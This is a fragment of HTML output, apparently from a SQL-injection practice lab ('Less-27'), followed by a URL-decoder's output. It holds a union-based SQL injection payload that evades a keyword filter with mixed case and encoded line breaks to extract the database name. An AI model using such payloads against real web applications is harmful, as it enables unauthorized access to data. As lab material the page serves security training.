 <font size='5' color= '#99FF00'>
Your Login name:security<br>
Your Password:3
</font>
</font>
</div>
</br>
</br>
</br>
<center>
<img src="../images/Less-27.jpg" />
</br>
</br>
</br>
<img src="../images/Less-27-1.jpg" />
</br>
</br>
<font size='4' color= "#33FFFF">
Hint: Your Input is Filtered with following result: 1343'
uNion
sElect
1,database(),'3
</font>
-1343'%0d%0auNion%0d%0asElect%0d%0a
1%2cdatabase()%2c'3
Decoded from: URL encoding
-1343' \r \n
uNion \r \n
sElect \r \n
1,database(),'3
Cancel
Apply changes